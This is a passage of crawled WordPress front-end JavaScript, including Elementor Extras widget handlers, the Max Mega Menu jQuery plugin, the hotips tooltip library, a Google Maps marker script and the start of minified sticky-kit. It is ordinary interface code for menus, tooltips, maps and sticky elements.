i=o(e);e.find(".elementor-extras-html5-video").videoPlayer({playOnViewport:"yes"===i.video_play_viewport,stopOffViewport:"yes"===i.video_stop_viewport,endAtLastFrame:"yes"===i.video_end_at_last_frame,restartOnPause:"yes"===i.video_restart_on_pause,volume:i.video_volume.size,cover:e.find(".elementor-extras-html5-video__cover"),controls:e.find(".elementor-extras-html5-video__controls"),overlays:e.find(".video__overlay")})},h=function(e,i){var a=o(e),n=t("extras"),l=e.find(".hotip"),s={position:a.position||n.ee_tooltips_position};a.trigger&&(s.trigger=a.trigger),a.delay_in.size?s.delayIn=a.delay_in.size:n.ee_tooltips_delay_in.size&&(s.delayIn=n.ee_tooltips_delay_in.size),a.delay_out.size?s.delayOut=a.delay_out.size:n.ee_tooltips_delay_out.size&&(s.delayOut=n.ee_tooltips_delay_out.size),a.duration.size?s.speed=a.duration.size:n.ee_tooltips_duration.size&&(s.speed=n.ee_tooltips_duration.size),isEditMode&&(s.scope=elementor.$previewContents,l.attr("data-hotips-class","ee-global ee-tooltip ee-tooltip-"+e.data("id"))),l.hotips(s)},k=function(e,i){var a=o(e),n=t("extras"),l=e.find("> .elementor-widget-container");if(l.data("hotips")&&l.data("hotips").destroy(),"yes"===a.tooltip_enable){var s={position:a.tooltip_position||n.ee_tooltips_position,content:a.tooltip_content};"custom"===a.tooltip_target&&""!==a.tooltip_selector&&($_target=e.find(a.tooltip_selector),$_target.length&&(l=$_target)),a.tooltip_trigger&&(s.trigger=a.tooltip_trigger),a.tooltip_delay_in.size?s.delayIn=a.tooltip_delay_in.size:n.ee_tooltips_delay_in.size&&(s.delayIn=n.ee_tooltips_delay_in.size),a.tooltip_delay_out.size?s.delayOut=a.tooltip_delay_out.size:n.ee_tooltips_delay_out.size&&(s.delayOut=n.ee_tooltips_delay_out.size),a.tooltip_duration.size?s.speed=a.tooltip_duration.size:n.ee_tooltips_duration.size&&(s.speed=n.ee_tooltips_duration.size),isEditMode&&(s.scope=elementor.$previewContents),l.attr("data-hotips-class","ee-global ee-tooltip ee-tooltip-"+e.data("id")),l.hotips(s)}},w=function(e,t){var i=o(e),a=e.find(".elementor-circle-progress"),n=e.find(".elementor-circle-progress-value .value"),l=(e.find(".elementor-circle-progress-value .suffix"),{value:.75,reverse:"yes"===i.reverse,lineCap:i.lineCap,startAngle:-Math.PI,animation:{easing:i.easing}});if(i.value.size&&(l.value=i.value.size),i.size.size&&(l.size=i.size.size),i.thickness.size&&(i.thickness.size>i.size.size/2?l.thickness=i.size.size/2:l.thickness=i.thickness.size),i.angle.size&&(l.startAngle=l.startAngle+i.angle.size),i.emptyFill&&(l.emptyFill=i.emptyFill),i.duration.size&&(l.animation.duration=i.duration.size),a.circleProgress(l).on("circle-animation-progress",function(e,t,o){var i=100*o;n.text(i.toFixed(0))}),!isEditMode){t(a.circleProgress("widget")).stop(),a._appear({force_process:!0}),a.on("_appear",function(){a.data("animated")||(a.circleProgress("value",l.value),a.data("animated",!0))})}};e(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&(isEditMode=!0),e("body").is(".admin-bar")&&(isAdminBar=!0),elementorFrontend.hooks.addAction("frontend/element_ready/image-comparison.default",y),elementorFrontend.hooks.addAction("frontend/element_ready/devices-extended.default",v),elementorFrontend.hooks.addAction("frontend/element_ready/hotspots.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/button-group.default",h),elementorFrontend.hooks.addAction("frontend/element_ready/circle-progress.default",w),elementorFrontend.hooks.addAction("frontend/element_ready/heading-extended.default",g),elementorFrontend.hooks.addAction("frontend/element_ready/gallery-extra.default",p),elementorFrontend.hooks.addAction("frontend/element_ready/gallery-slider.default",m),elementorFrontend.hooks.addAction("frontend/element_ready/timeline.default",f),elementorFrontend.hooks.addAction("frontend/element_ready/unfold.default",_),elementorFrontend.hooks.addAction("frontend/element_ready/html5-video.default",b),elementorFrontend.hooks.addAction("frontend/element_ready/table.default",r),elementorFrontend.hooks.addAction("frontend/element_ready/posts-extra.classic",n),elementorFrontend.hooks.addAction("frontend/element_ready/posts-extra.carousel",l),elementorFrontend.hooks.addAction("frontend/element_ready/ee-inline-svg.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/ee-switcher.classic",i),elementorFrontend.hooks.addAction("frontend/element_ready/portfolio.default",c),elementorFrontend.hooks.addAction("frontend/element_ready/global",s),elementorFrontend.hooks.addAction("frontend/element_ready/global",k),elementorFrontend.hooks.addAction("frontend/element_ready/global",u),elementorFrontend.hooks.addAction("frontend/element_ready/section",d)})}(jQuery),function(e,t,o,i){e.fn.visible=function(o,i,a,n){var l=e(t);if(!(this.length<1)){a=a||"both";var s=this.length>1?this.eq(0):this,r=void 0!==n&&null!==n,d=r?e(n):l,_=r?d.position():0,c=s.get(0),p=d.outerWidth(),u=d.outerHeight(),m=!0!==i||c.offsetWidth*c.offsetHeight;if("function"==typeof c.getBoundingClientRect){var f=c.getBoundingClientRect(),g=r?f.top-_.top>=0&&f.top<u+_.top:f.top>=0&&f.top<u,y=r?f.bottom-_.top>0&&f.bottom<=u+_.top:f.bottom>0&&f.bottom<=u,v=r?f.left-_.left>=0&&f.left<p+_.left:f.left>=0&&f.left<p,b=r?f.right-_.left>0&&f.right<p+_.left:f.right>0&&f.right<=p,h=o?g||y:g&&y,k=o?v||b:v&&b,h=f.top<0&&f.bottom>u||h,k=f.left<0&&f.right>p||k;if("both"===a)return m&&h&&k;if("vertical"===a)return m&&h;if("horizontal"===a)return m&&k}else{var w=r?0:_,z=w+u,x=d.scrollLeft(),C=x+p,A=s.position(),M=A.top,E=M+s.height(),F=A.left,S=F+s.width(),P=!0===o?E:M,B=!0===o?M:E,$=!0===o?S:F,O=!0===o?F:S;if("both"===a)return!!m&&B<=z&&P>=w&&O<=C&&$>=x;if("vertical"===a)return!!m&&B<=z&&P>=w;if("horizontal"===a)return!!m&&O<=C&&$>=x}}}}(jQuery,window,document);;

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.5
body_size: 3505
content:
/*jslint browser: true, white: true, this: true */
/*global console,jQuery,megamenu,window,navigator*/

/*! Max Mega Menu jQuery Plugin */
(function($) {
    "use strict";

    $.maxmegamenu = function(menu, options) {
        var plugin = this;
        var $menu = $(menu);

        var defaults = {
            event: $menu.attr("data-event"),
            effect: $menu.attr("data-effect"),
            effect_speed: parseInt($menu.attr("data-effect-speed")),
            effect_mobile: $menu.attr("data-effect-mobile"),
            effect_speed_mobile: parseInt($menu.attr("data-effect-speed-mobile")),
            panel_width: $menu.attr("data-panel-width"),
            panel_inner_width: $menu.attr("data-panel-inner-width"),
            second_click: $menu.attr("data-second-click"),
            vertical_behaviour: $menu.attr("data-vertical-behaviour"),
            document_click: $menu.attr("data-document-click"),
            breakpoint: $menu.attr("data-breakpoint"),
            unbind_events: $menu.attr("data-unbind")
        };

        plugin.settings = {};

        var items_with_submenus = $("li.mega-menu-megamenu.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout.mega-menu-item-has-children," +
                                    "li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item-has-children," +
                                    "li.mega-menu-flyout li.mega-menu-item-has-children", menu);

        plugin.hidePanel = function(anchor, immediate) {

            anchor.parent().triggerHandler("before_close_panel");

            if ( (!immediate && plugin.settings.effect == 'slide') || (plugin.isMobileView() && plugin.settings.effect_mobile == 'slide') ) {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").animate({'height':'hide', 'paddingTop':'hide', 'paddingBottom':'hide', 'minHeight':'hide'}, speed, function() {
                    anchor.siblings(".mega-sub-menu").css("display", "");
                    anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
                });

                return;
            }

            if (immediate) {
                anchor.siblings(".mega-sub-menu").css("display", "none").delay(plugin.settings.effect_speed).queue(function(){
                    $(this).css("display", "").dequeue();
                });
            }

            // pause video widget videos
            anchor.siblings(".mega-sub-menu").find('.widget_media_video video').each(function() {
                this.player.pause();
            });

            anchor.parent().removeClass("mega-toggle-on").triggerHandler("close_panel");
            plugin.addAnimatingClass(anchor.parent());
        };

        plugin.addAnimatingClass = function(element) {
            if (plugin.settings.effect === "disabled") {
                return;
            }

            $(".mega-animating").removeClass("mega-animating");

            var timeout = plugin.settings.effect_speed + parseInt(megamenu.timeout, 10);

            element.addClass("mega-animating");

            setTimeout(function() {
               element.removeClass("mega-animating");
            }, timeout );
        };

        plugin.hideAllPanels = function() {
            $(".mega-toggle-on > a.mega-menu-link", $menu).each(function() {
                plugin.hidePanel($(this), false);
            });
        };

        plugin.hideSiblingPanels = function(anchor, immediate) {
            anchor.parent().parent().find(".mega-toggle-on").children("a.mega-menu-link").each(function() { // all open children of open siblings
                plugin.hidePanel($(this), immediate);
            });
        };

        plugin.isDesktopView = function() {
            return Math.max(window.outerWidth, $(window).width()) > plugin.settings.breakpoint; // account for scrollbars
        };

        plugin.isMobileView = function() {
            return !plugin.isDesktopView();
        };

        plugin.showPanel = function(anchor) {
            anchor.parent().triggerHandler("before_open_panel");

            $(".mega-animating").removeClass("mega-animating");

            if (plugin.isMobileView() && anchor.parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                return;
            }

            if (plugin.isDesktopView() && ($menu.hasClass("mega-menu-horizontal") || $menu.hasClass("mega-menu-vertical"))) {
                plugin.hideSiblingPanels(anchor, true);
            }

            if ((plugin.isMobileView() && $menu.hasClass("mega-keyboard-navigation")) || plugin.settings.vertical_behaviour === "accordion") {
                plugin.hideSiblingPanels(anchor, false);
            }

            plugin.calculateDynamicSubmenuWidths(anchor);

            // apply jQuery transition (only if the effect is set to "slide", other transitions are CSS based)
            if ( plugin.settings.effect == "slide" || plugin.isMobileView() && plugin.settings.effect_mobile == 'slide') {
                var speed = plugin.isMobileView() ? plugin.settings.effect_speed_mobile : plugin.settings.effect_speed;

                anchor.siblings(".mega-sub-menu").css("display", "none").animate({'height':'show', 'paddingTop':'show', 'paddingBottom':'show', 'minHeight':'show'}, speed, function() {
                    $(this).css("display", "");
                });
            }

            anchor.parent().addClass("mega-toggle-on").triggerHandler("open_panel");
        };

        plugin.calculateDynamicSubmenuWidths = function(anchor) {
            // apply dynamic width and sub menu position (only to top level mega menus)
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass('mega-menu') && plugin.settings.panel_width && $(plugin.settings.panel_width).length > 0) {
                if (plugin.isDesktopView()) {
                    var submenu_offset = $menu.offset();
                    var target_offset = $(plugin.settings.panel_width).offset();

                    anchor.siblings(".mega-sub-menu").css({
                        width: $(plugin.settings.panel_width).outerWidth(),
                        left: (target_offset.left - submenu_offset.left) + "px"
                    });
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        width: "",
                        left: ""
                    });
                }
            }

            // apply inner width to sub menu by adding padding to the left and right of the mega menu
            if (anchor.parent().hasClass("mega-menu-megamenu") && anchor.parent().parent().hasClass('mega-menu') && plugin.settings.panel_inner_width && $(plugin.settings.panel_inner_width).length > 0) {
                var target_width = 0;

                if ($(plugin.settings.panel_inner_width).length) {
                    // jQuery selector
                    target_width = parseInt($(plugin.settings.panel_inner_width).width(), 10);
                } else {
                    // we"re using a pixel width
                    target_width = parseInt(plugin.settings.panel_inner_width, 10);
                }

                var submenu_width = parseInt(anchor.siblings(".mega-sub-menu").innerWidth(), 10);

                if (plugin.isDesktopView() && target_width > 0 && target_width < submenu_width) {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": (submenu_width - target_width) / 2 + "px",
                        "paddingRight": (submenu_width - target_width) / 2 + "px"
                    });
                } else {
                    anchor.siblings(".mega-sub-menu").css({
                        "paddingLeft": "",
                        "paddingRight": ""
                    });
                }
            }
        }

        var bindClickEvents = function() {
            var dragging = false;

            $(document).on({
                "touchmove": function(e) { dragging = true; },
                "touchstart": function(e) { dragging = false; }
            });

            $(document).on("click touchend", function(e) { // hide menu when clicked away from
                if (!dragging && plugin.settings.document_click === "collapse" && ! $(e.target).closest(".max-mega-menu li").length && ! $(e.target).closest(".mega-menu-toggle").length ) {
                    plugin.hideAllPanels();
                }
                dragging = false;
            });

            $("> a.mega-menu-link", items_with_submenus).on("click.megamenu touchend.megamenu", function(e) {
                if (e.type === 'touchend') {
                    // prevent mouseenter events once touch has been detected
                    plugin.unbindHoverEvents();
                    plugin.unbindHoverIntentEvents();
                }

                if (plugin.isDesktopView() && $(this).parent().hasClass("mega-toggle-on") && $(this).parent().parent().parent().hasClass("mega-menu-tabbed") ) {
                    if (plugin.settings.second_click === "go") {
                        return;
                    } else {
                        e.preventDefault();
                        return;
                    }
                }

                if (dragging) {
                    return;
                }
                if (plugin.isMobileView() && $(this).parent().hasClass("mega-hide-sub-menu-on-mobile")) {
                    return; // allow all clicks on parent items when sub menu is hidden on mobile
                }
                if ((plugin.settings.second_click === "go" || $(this).parent().hasClass("mega-click-click-go")) && $(this).attr('href') !== undefined) { // check for second click
                    if (!$(this).parent().hasClass("mega-toggle-on")) {
                        e.preventDefault();
                        plugin.showPanel($(this));
                    }
                } else {
                    e.preventDefault();

                    if ($(this).parent().hasClass("mega-toggle-on")) {
                        plugin.hidePanel($(this), false);
                    } else {
                        plugin.showPanel($(this));
                    }
                }
            });
        };

        var bindHoverEvents = function() {
            items_with_submenus.on({
                "mouseenter.megamenu" : function() {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                "mouseleave.megamenu" : function() {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                }
            });
        };

        var bindHoverIntentEvents = function() {
            items_with_submenus.hoverIntent({
                over: function () {
                    plugin.unbindClickEvents();
                    if (! $(this).hasClass("mega-toggle-on")) {
                        plugin.showPanel($(this).children("a.mega-menu-link"));
                    }
                },
                out: function () {
                    if ($(this).hasClass("mega-toggle-on") && ! $(this).hasClass("mega-disable-collapse") && ! $(this).parent().parent().hasClass("mega-menu-tabbed")) {
                        plugin.hidePanel($(this).children("a.mega-menu-link"), false);
                    }
                },
                timeout: megamenu.timeout,
                interval: megamenu.interval
            });
        };

        var bindKeyboardEvents = function() {
            var tab_key = 9;
            var escape_key = 27;

            $("body").on("keyup", function(e) {
                var keyCode = e.keyCode || e.which;

                if (keyCode === escape_key) {
                    $menu.parent().removeClass("mega-keyboard-navigation");
                    plugin.hideAllPanels();
                }

                if ( $menu.parent().hasClass("mega-keyboard-navigation") && ! ( $(e.target).closest(".max-mega-menu li").length || $(e.target).closest(".mega-menu-toggle").length ) ) {
                    $menu.parent().removeClass("mega-keyboard-navigation");
                    plugin.hideAllPanels();

                    if ( plugin.isMobileView() ) {
                        $menu.siblings('.mega-menu-toggle').removeClass('mega-menu-open');
                    }
                }
            });

            $menu.parent().on("keyup", function(e) {
                var keyCode = e.keyCode || e.which;
                var active_link = $(e.target);

                if (keyCode === tab_key) {
                    $menu.parent().addClass("mega-keyboard-navigation");

                    if ( active_link.parent().is(items_with_submenus) ) {
                        plugin.showPanel(active_link);
                    } else {
                        plugin.hideSiblingPanels(active_link);
                    }

                    if ( active_link.hasClass("mega-menu-toggle") ) {
                        active_link.addClass("mega-menu-open");
                    }
                }
            });
        };

        plugin.unbindAllEvents = function() {
            $("ul.mega-sub-menu, li.mega-menu-item, a.mega-menu-link", menu).off().unbind();
        };

        plugin.unbindClickEvents = function() {
            $("> a.mega-menu-link", items_with_submenus).off("click.megamenu touchend.megamenu");
        };

        plugin.unbindHoverEvents = function() {
            items_with_submenus.unbind("mouseenter.megamenu mouseleave.megamenu");
        };

        plugin.unbindHoverIntentEvents = function() {
            items_with_submenus.unbind("mouseenter mouseleave").removeProp('hoverIntent_t').removeProp('hoverIntent_s'); // hoverintent does not allow namespaced events
        };

        plugin.unbindMegaMenuEvents = function() {
            if (plugin.settings.event === "hover_intent") {
                plugin.unbindHoverIntentEvents();
            }

            if (plugin.settings.event === "hover") {
                plugin.unbindHoverEvents();
            }

            plugin.unbindClickEvents();
        }

        plugin.bindMegaMenuEvents = function() {
            if (plugin.isDesktopView() && plugin.settings.event === "hover_intent") {
                bindHoverIntentEvents();
            }

            if (plugin.isDesktopView() && plugin.settings.event === "hover") {
                bindHoverEvents();
            }

            bindClickEvents(); // always bind click events for touch screen devices
            bindKeyboardEvents();
        };

        plugin.monitorView = function() {
            if (plugin.isDesktopView()) {
                $menu.data("view", "desktop");
            } else {
                $menu.data("view", "mobile");
                plugin.switchToMobile();
            }

            plugin.checkWidth();

            $(window).resize(function() {
                plugin.checkWidth();
            });
        };

        plugin.checkWidth = function() {
            if ( plugin.isMobileView() && $menu.data("view") === "desktop" ) {
                $menu.data("view", "mobile");
                plugin.switchToMobile();
            }

            if ( plugin.isDesktopView() && $menu.data("view") === "mobile" ) {
                $menu.data("view", "desktop");
                plugin.switchToDesktop();
            }

            plugin.calculateDynamicSubmenuWidths($("li.mega-menu-megamenu.mega-toggle-on > a.mega-menu-link", $menu));
        };

        plugin.reverseRightAlignedItems = function() {
            if ( ! $('body').hasClass('rtl') ) {
                $menu.append($menu.children("li.mega-item-align-right").get().reverse());
            }
        };

        plugin.addClearClassesToMobileItems = function() {
            $(".mega-menu-row", $menu).each(function() {
                $("> .mega-sub-menu > .mega-menu-column:not(.mega-hide-on-mobile)", $(this)).filter(":even").addClass('mega-menu-clear'); // :even is 0 based
            });
        }

        plugin.switchToMobile = function() {
            plugin.unbindMegaMenuEvents();
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.addClearClassesToMobileItems();
            plugin.hideAllPanels();
        };

        plugin.switchToDesktop = function() {
            plugin.unbindMegaMenuEvents();
            plugin.bindMegaMenuEvents();
            plugin.reverseRightAlignedItems();
            plugin.hideAllPanels();
        };

        plugin.init = function() {
            $menu.triggerHandler("before_mega_menu_init");
            plugin.settings = $.extend({}, defaults, options);
            $menu.removeClass("mega-no-js");

            // mobile menu
            $menu.siblings(".mega-menu-toggle").on("click", function(e) {
                if ( $(e.target).is(".mega-menu-toggle-block, .mega-toggle-blocks-left, .mega-toggle-blocks-center, .mega-toggle-blocks-right, .mega-toggle-label, .mega-toggle-label span") ) {
                    if (plugin.settings.effect_mobile == 'slide') {
                        if ($(this).hasClass("mega-menu-open")) {
                            $menu.animate({'height':'hide'}, plugin.settings.effect_speed_mobile, function() {
                                $(this).css("display", "");
                            });
                        } else {
                            $menu.animate({'height':'show'}, plugin.settings.effect_speed_mobile);
                        }
                    }
                    $(this).toggleClass("mega-menu-open");
                }
            });

            $("span.mega-indicator", $menu).on('click', function(e) {
                e.preventDefault();
                e.stopPropagation();
                plugin.hidePanel($(this).parent(), false);
            });
            
            if (plugin.settings.unbind_events == 'true') {
                plugin.unbindAllEvents();
            }

            plugin.bindMegaMenuEvents();
            plugin.monitorView();
            $menu.triggerHandler("after_mega_menu_init");
        };

        plugin.init();
    };

    $.fn.maxmegamenu = function(options) {
        return this.each(function() {
            if (undefined === $(this).data("maxmegamenu")) {
                var plugin = new $.maxmegamenu(this, options);
                $(this).data("maxmegamenu", plugin);
            }
        });
    };

    $(function() {
        $('.max-mega-menu').maxmegamenu();
    });
})(jQuery);;

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.0.0
body_size: 1351
content:
!function(t,o,e,i){t.hotips=function(i,s){var n={scope:null,position:"top",trigger:"hover",delayIn:0,delayOut:0,speed:.2,content:!1,class:null},p=this;p.opts={};var l=null,a=null,f=null,u=t(i),d=null,r=!1,h=0,c=0,g=-20;p.init=function(){null===s.delayIn&&(s.delayIn=n.delayIn),null===s.delayOut&&(s.delayOut=n.delayOut),p.opts=t.extend({},n,s),p._construct()},p._construct=function(){p.opts.scope?(l=p.opts.scope,f=p.opts.scope):(l=t(o),f=t(e)),void 0===typeof u.data("hotips-position")&&(p.opts.position=u.data("hotips-position")),a=t('<div class="hotip-tooltip"></div>'),p.setup(),p.events()},p.addClasses=function(){var t="",o=u.attr("data-hotips-class"),e=p.opts.classes;o?t+=o:e&&(o+=e),a.addClass(t)},p.setup=function(){p.setContent()&&p.position()},p.setContent=function(){if(u.attr("data-hotips-content")){var o=f.find(u.attr("data-hotips-content"));if(!o.length||""===t.trim(o.html()))return!1;d=o.html()}else{if(!p.opts.content)return!1;d=p.opts.content}return!0},p.events=function(){d&&(t(o).resize(p.position),p.opts.trigger&&"hover"!==p.opts.trigger?"click"===p.opts.trigger&&(u.on("click",p.show),f.on("mouseup",function(t){a.is(t.target)||0!==a.has(t.target).length||p.hide()})):(u.on("mouseenter",p.show),u.on("mouseleave",p.hide)))},p.position=function(){l.width()<a.outerWidth()&&a.css("max-width",l.width()),p.opts.position||(p.opts.position="bottom");var e=p.opts.position,i="";"bottom"===p.opts.position?(c=u.offset().top+u.outerHeight()+10,h=u.offset().left+u.outerWidth()/2-a.outerWidth()/2,g=20):"top"===p.opts.position?(c=u.offset().top-a.outerHeight()-10,h=u.offset().left+u.outerWidth()/2-a.outerWidth()/2,g=-20):"left"===p.opts.position?(c=u.offset().top+u.outerHeight()/2-a.outerHeight()/2,h=u.offset().left-a.outerWidth()-10,g=-20):"right"===p.opts.position&&(c=u.offset().top+u.outerHeight()/2-a.outerHeight()/2,h=u.offset().left+u.outerWidth()+10,g=20);var s=c-t(o).scrollTop(),n=h,f=t(o).width()-(h+a.outerWidth()),d=t(o).height()+t(o).scrollTop()-(c+a.outerHeight());s<0&&("left"===p.opts.position||"right"===p.opts.position?(c=u.offset().top,i="top"):(c=u.offset().top+u.outerHeight()+10,e="bottom",g=20)),d<0&&("left"===p.opts.position||"right"===p.opts.position?(c=u.offset().top+u.outerHeight()-a.outerHeight(),i="bottom"):(c=u.offset().top-a.outerHeight()-10,e="top",g=-20)),n<0&&("left"===p.opts.position?(h=u.offset().left+u.outerWidth()+10,e="right",g=20):(h=u.offset().left,i="left")),f<0&&("right"===p.opts.position?(h=u.offset().left-a.outerWidth()-10,e="left",g=-20):(i="right",h="top"===p.opts.position||"bottom"===p.opts.position?u.offset().left+u.outerWidth()-a.outerWidth():u.offset().left+u.outerWidth())),a.css({top:c,left:h}),a.removeClass("to--top to--bottom to--right to--left at--left at--right at--top at--bottom"),a.addClass("to--"+e),a.addClass("at--"+i)},p.destroy=function(){p.hide(),l.unbind(p.position()),u.unbind("mouseleave",p.hide),a.unbind("click",p.hide),p.opts.trigger&&"hover"!==p.opts.trigger?"click"===p.opts.trigger&&u.unbind("click",p.show):u.unbind("mouseenter",p.show)},p.show=function(){!0!==r&&d&&(p.addClasses(),a.html(d),f.find("body").append(a),void 0!==t.fn.resize&&p.opts.scope&&a.resize(function(){p.position()}),p.position(),TweenMax.killTweensOf(a),"top"===p.opts.position?TweenMax.fromTo(a,p.opts.speed,{top:c+g,autoAlpha:0},{delay:p.opts.delayIn,top:c,autoAlpha:1,onComplete:function(){r=!0}}):"right"===p.opts.position?TweenMax.fromTo(a,p.opts.speed,{left:h+g,autoAlpha:0},{delay:p.opts.delayIn,left:h,autoAlpha:1,onComplete:function(){r=!0}}):"bottom"===p.opts.position?TweenMax.fromTo(a,p.opts.speed,{top:c+g,autoAlpha:0},{delay:p.opts.delayIn,top:c,autoAlpha:1,onComplete:function(){r=!0}}):"left"===p.opts.position&&TweenMax.fromTo(a,p.opts.speed,{left:h+g,autoAlpha:0},{delay:p.opts.delayIn,left:h,autoAlpha:1,onComplete:function(){r=!0}}))},p.hide=function(){TweenMax.killTweensOf(a),"top"===p.opts.position?TweenMax.to(a,p.opts.speed,{top:c+g,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){a.remove(),r=!1}}):"right"===p.opts.position?TweenMax.to(a,p.opts.speed,{left:h+g,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){a.remove(),r=!1}}):"bottom"===p.opts.position?TweenMax.to(a,p.opts.speed,{top:c+g,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){a.remove(),r=!1}}):"left"===p.opts.position&&TweenMax.to(a,p.opts.speed,{left:h+g,autoAlpha:0,delay:p.opts.delayOut,onComplete:function(){a.remove(),r=!1}})},p.init()},t.fn.hotips=function(o){return this.each(function(){if(t.fn.hotips.destroy=function(){void 0!==e&&(t(this).data("hotips").destroy(),t(this).removeData("hotips"))},void 0===t(this).data("hotips")){var e=new t.hotips(this,o);t(this).data("hotips",e)}})}}(jQuery,window,document);;

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.js?ver=1.0
body_size: 976
content:
jQuery( window ).on( 'elementor/frontend/init', function() {

    elementorFrontend.hooks.addAction( 'frontend/element_ready/wts-gmap.default', function( $scope ) {
        map = new_map($scope.find('.eae-markers'));

        function new_map( $el ) {
            $wrapper = $scope.find('.eae-markers');
            var zoom = $wrapper.data('zoom');
            var $markers = $el.find('.marker');
            var styles = $wrapper.data('style');
            var prevent_scroll = $wrapper.data('scroll')
            // vars
            var args = {
                zoom		: zoom,
                center		: new google.maps.LatLng(0, 0),
                mapTypeId	: google.maps.MapTypeId.ROADMAP,
                styles		: styles
            };

            // create map
            var map = new google.maps.Map( $el[0], args);

            // add a markers reference
            map.markers = [];

            // add markers
            $markers.each(function(){
                add_marker( jQuery(this), map );
            });

            // center map
            center_map( map, zoom );

            // return
            return map;
        }

        function add_marker( $marker, map ) {
            // var
            var latlng = new google.maps.LatLng( $marker.attr('data-lat'), $marker.attr('data-lng') );

            icon_img = $marker.attr('data-icon');
            if(icon_img != ''){
                var icon = {
                    url : $marker.attr('data-icon'),
                    scaledSize: new google.maps.Size($marker.attr('data-icon-size'), $marker.attr('data-icon-size'))
                };

                console.log(icon);
            }


            //var icon = $marker.attr('data-icon');

            // create marker
            var marker = new google.maps.Marker({
                position	: latlng,
                map			: map,
                icon        : icon
            });

            // add to array
            map.markers.push( marker );

            // if marker contains HTML, add it to an infoWindow

            if( $marker.html() )
            {
                // create info window
                var infowindow = new google.maps.InfoWindow({
                    content		: $marker.html()
                });

                // show info window when marker is clicked
                google.maps.event.addListener(marker, 'click', function() {
                    infowindow.open( map, marker );
                });
            }
        }

        function center_map( map, zoom ) {
            console.log(zoom);
            // vars
            var bounds = new google.maps.LatLngBounds();
            // loop through all markers and create bounds
            jQuery.each( map.markers, function( i, marker ){
                var latlng = new google.maps.LatLng( marker.position.lat(), marker.position.lng() );
                bounds.extend( latlng );
            });

            // only 1 marker?
            if( map.markers.length == 1 )
            {
                // set center of map
                map.setCenter( bounds.getCenter() );
                map.setZoom( zoom );
            }
            else
            {
                // fit to bounds
                map.fitBounds( bounds );
            }
        }
    });

});;

--- FILE ---
content_type: application/javascript
request_url: http://isuzusg.com/wp-content/plugins/elementor-extras/assets/lib/sticky-kit/sticky-kit.min.js?ver=1.1.3
body_size: 1351
content:
(function(){var t;t=window.jQuery,t.fn.stick_in_parent=function(i){var o,e,s,r,n,l,a,c,p,u,d,f,g,h;for(null==i&&(i={}),g=i.sticky_class,l=i.inner_scrolling,f=i.recalc_every,d=i.parent,p=i.offset_top,c=i.spacer,s=i.bottoming,h=i.win,null==p&&(p=0),null==d&&(d=void 0),null==l&&(l=!0),null==g&&(g="is_stuck"),null==h&&(h=t(window)),o=t(document),null==s&&(s=!0),u=function(t){var i,o;return window.getComputedStyle?(t[0],i=window.getComputedStyle(t[0]),o=parseFloat(i.getPropertyValue("width"))+parseFloat(i.getPropertyValue("margin-left"))+parseFloat(i.getPropertyValue("margin-right")),"border-box"!==i.getPropertyValue("box-sizing")&&(o+=parseFloat(i.getPropertyValue("border-left-width"))+parseFloat(i.getPropertyValue("border-right-width"))+parseFloat(i.getPropertyValue("padding-left"))+parseFloat(i.getPropertyValue("padding-right"))),o):t.outerWidth(!0)},r=function(i,e,r,n,a,k,y,m){var v,b,w,_,x,P,V,F,C,z,I,A;if(!i.data("sticky_kit")){if(i.data("sticky_kit",!0),x=o.height(),V=i.parent(),null!=d&&(V=V.closest(d)),!V.length)throw"failed to find stick parent";if(w=!1,v=!1,I=null!=c?c&&i.closest(c):t("<div />"),I&&I.css("position",i.css("position")),F=function(){var t,s,l;if(!m)return x=o.height(),t=parseInt(V.css("border-top-width"),10),s=parseInt(V.css("padding-top"),10),e=parseInt(V.css("padding-bottom"),10),r=V.offset().top+t+s,n=V.height(),w&&(w=!1,v=!1,null==c&&(i.insertAfter(I),I.detach()),i.css({position:"",top:"",width:"",bottom:""}).removeClass(g),l=!0),a=i.offset().top-(parseInt(i.css("margin-top"),10)||0)-p,k=i.outerHeight(!0),setTimeout(function(){k=i.outerHeight(!0)},1),y=i.css("float"),I&&I.css({width:u(i),height:k,display:i.css("display"),"vertical-align":i.css("vertical-align"),float:y}),l?A():void 0},F(),k!==n)return _=void 0,P=p,z=f,A=function(){var t,u,d,b,C,A;if(!m)return 